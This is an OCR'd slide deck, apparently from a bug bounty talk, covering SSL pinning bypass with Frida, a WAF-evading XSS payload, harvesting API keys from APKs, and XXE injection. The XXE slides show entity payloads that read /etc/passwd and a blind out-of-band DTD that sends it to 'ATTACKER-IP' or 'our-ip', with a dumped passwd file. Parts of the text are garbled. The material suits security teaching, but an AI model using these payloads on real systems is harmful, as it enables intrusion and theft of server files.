## **From SSL Pinning Bypass to XXE Injection**

1

I



**nello** world

**THE REAL PROPERTY AND** 

 "spenkk": { "Name": "Arben Shala", "Work": { "Novus": "Cybersecurity Engineer", "Hackerone": "Part-Time Bug Bounty Hunter"

{

 } },

 } } }

 "0xcela": { "Name": "Çlirim Emini", "Work": { "Cobalt Core": "Penetration Tester", "Synack Red Team": "Bug Bounty Hunter", "Hackerone": "Bug Bounty Hunter"

1



### **Intro to Bug Bounty**

- **Benefits**
- Pentest vs Bug Bounty
- Where should I start?





## Intro to Bug **Bounty**

- Firewalls
- \*.scope

# **Imperva**

<image src\r\n=validimage.jpg onloadend='new class extends  $(co\u006efir\u006d)/**/$  & Lcub; & rcub; '>





Лявєп @spenkkkkk

1. apktool d xyz.apk 2. cat xyz/res/values/strings.xml | grep -E 'api\_key|http'

#BugBountyTips



aRBEN (arbenn)

Firebase database publicly accessible to read/write data



## **Intro to Bug Bounty**

**Why we should look into mobile apps (Android/iOS)?**



### **SSL Pining Bypass**

**What is SSL Pinning?**

### **Requirements for bypass**:

- Web Proxy (e.x, BurpSuite)
- Rooted Android
- Frida-Tools



It's easy to determine what server we should use. By executing the command below, we can identify our android device architecture.

\$ /opt/genymotion/tools/adb shell getprop ro.product.cpu.abi

t fi

**Burney Committee Committee In the Committee Inc.** Г. Now that we know it uses x86 arch, we can download the x86 server from

- 1. wget https://github.com/frida/frida/releases/download/12.7.20/fridaserver-12.7.20-android-x86.xz
- 2. unxz frida-server-12.7.20-android-x86.xz
- 3. mv frida-server-12.7.20-android-x86 frida-server

Lets push frida-server and BurpSuite cert to our device.

1. /opt/genymotion/tools/adb push ~/Downloads/cacert.cer /data/local/tmp/cert-der.crt

- 2. /opt/genymotion/tools/adb push ~/Downloads/frida-server /data/local/tmp
- 3. /opt/genymotion/tools/adb shell chmod 777 /data/local/tmp/frida-server
- 4. /opt/genymotion/tools/adb shell /data/local/tmp/frida-server &

We have uploaded the files and we have started the server in background

\$ frida -U -f com. frida.is -no-pause .client -l ~/Downloads/bypass-ssl-

**DAS MINE RANGEL** 

Ν,

- A world-class dynamic instrumentation toolkit. Commands help Displays the help system Display information about 'object  $object$ More info at https://www.frida.re/docs/home/ pawned company and company name and thread!<br>Android Device: Ecomp<mark>any and Company and Company and Company and Company and Company and Company and Company and C</mark>

### **SSL Pining Bypass**

- **- What is Frida?**
- **- Why is mainly used for Android testing?**



#### **200 OK**

**LGX** 

**BOX** 

**BOX** 

 $\Box$ 

Epic fail.

Epic fail.

Epic fail.

root:x:0:0::/root:/bin/bash bin:x:1:1::/:/usr/bin/nologin daemon:x:2:2::/:/usr/bin/nologin mail:x:8:12::/var/spool/mail:/usr/bin/nologin ftp:x:14:11::/srv/ftp:/usr/bin/nologin http:x:33:33::/srv/http:/usr/bin/nologin nobody:x:65534:65534:Nobody:/:/usr/bin/nologin dbus:x:81:81:System Message Bus:/:/usr/bin/nologin systemd-journal-remote:x:982:982:systemd Journal Remote:/:/usr/bin/nologin systemd-network:x:981:981:systemd Network Management:/:/usr/bin/nologin



### **XXE Injection**

<?xml version="1.0"?>

<!DOCTYPE data [

<!ELEMENT data (#ANY)>

#### <!ENTITY ssrf SYSTEM "file:///etc/passwd">

#### ]>file

#### **<root>**

**<question>What is XXE Injection?</question> <types>**

### **Types of xxe injection:**

**<normal>Classic XXE</normal> <blind>Blind OOB</blind> <techniques>&ssrf;</techniques> <techniques>&ftp;</techniques> <techniques>&gopher;</techniques> <techniques>&http;</techniques> </types>**



<! ENTITY % trick SYSTEM " file:///etc/passwd <!ENTITY % int "<!ENTITY &#37; send SYSTEM 'ftp://our-ip/%trick;'>"> %int;



POST /redacted/redacted.php?function=GetDefaultCountry HTTP/1.1 Host: secure.REDACTED.com

**XMLDOC**=%3C%3Fxml%20version%3D%221.0%22%3F%3E%3C% 21DOCTYPE%20convert%20%5B%20%3C%21ENTITY%20%25%20 remote%20SYSTEM%20%22http%3A%2F%2F**ATTACKER-IP**%22% 3E%25remote%3B%25int%3B%25trick%3B%5D%3E

#### **URL Decoded:**

**ANSE ANDERSON** 

Payload.dtd

Epic fail. **BEX** 

**XMLDOC=**<?xml version="1.0"?><!DOCTYPE convert [ <!ENTITY % remote SYSTEM "**http://ATTACKER-IP/**">%remote;%int;%trick;]>

**AND AND A** 

### **XXE Injection**

### **Protocols that we used for data exfiltration:**



### **Technique:**

 $\geq$ 

#### Blind OOB Injection

- Payload.dtd is hosted in our server
- We make a malicious request on our server and ask for payload.dtd
- Payload.dtd asks for /etc/passwd



### **XXE Injection**



